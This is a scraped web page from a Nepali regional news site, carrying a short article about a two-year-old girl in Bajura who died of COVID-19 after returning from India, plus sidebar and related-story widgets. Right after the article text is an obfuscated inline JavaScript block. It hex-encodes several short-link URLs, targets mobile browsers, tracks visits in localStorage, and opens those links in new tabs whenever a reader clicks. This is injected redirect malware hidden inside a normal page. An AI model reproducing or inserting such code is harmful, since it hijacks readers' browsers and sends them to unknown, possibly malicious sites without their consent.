<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p><strong>बाजुरा : </strong>सुदूरपश्चिममा पहिलो पटक कोरोना भाईरस कोभिड १९ का कारण एक बालिकाको मृत्यु भएको छ।  बाजुराको बुढिगंगा नगरपालिका वडा नम्बर १ की २ वर्षीया बालिकाको कोरोनाका कारण मृत्यु भएको हो। </p>



<p>भारतबाट फर्किएर जिल्ला अस्पताल आइसोलेसनमा मृत्यु भएकी बालिकामा कोरोना संक्रमण भएको पुष्टि भएको छ। धनगढीस्थित सेती प्रादेशिक प्रयोगशालमा परीक्षणका क्रममा बालिकामा कोरोना पुष्टि भएको सुदूरपश्चिम स्वास्थ्य निर्देशनालय स्रोतले जनाएको छ।</p>



<p>यस्तै &nbsp;मृतक बालिकाकी २३ वर्षीया आमालाई पनि कोरोना देखिएको छ। संक्रमित आमालाई पनि सदरमुकाम मार्तडीमा रहेको जिल्ला अस्पतालको आइसोलेसनमा राखिएको छ। बुवाको रिर्पोट भने नेगेटिभ आएको छ।&nbsp;</p>



<p>मृतक बालिका, आमा र बुवालाई जेठ १५ गते आइसोलेसनमा राखिएको थियो। तिनै जनाको स्वाब धनगढी पठाइएको थियो।</p>



<p>८ दिन अगाडी उनको परिवार भारत बाट आएका थिए। भारतबाट आएपछि सबैलाई &nbsp;बुढिगंगा नगरपालिकाको क्वारेनटाइनमा राखिएको थियो। यो सँगै नेपालमा कोरोनाबाट मृत्यु हुनेको संख्या ८ पुगेको छ।</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/05/31/4865/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/24/39554/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39547/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39534/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/26/39558/" class="ah">उमेदवार बोगटीको घरदैलो कार्यक्रम जारी : स्थानीय द्वारा भव्य स्वागत</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/26/39558/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Ql9VlKTZqJyASRKOaoLvkzdWFSC83dlikME3ip2meds-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            नेकपा एमाले अछाम क्षेत्र न २ का उमेदवार यज्ञबहादुर बोगटीले<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/24/39554/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम | आगामी फागुन २१ गते हुने आम निर्वाचनको मिति<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
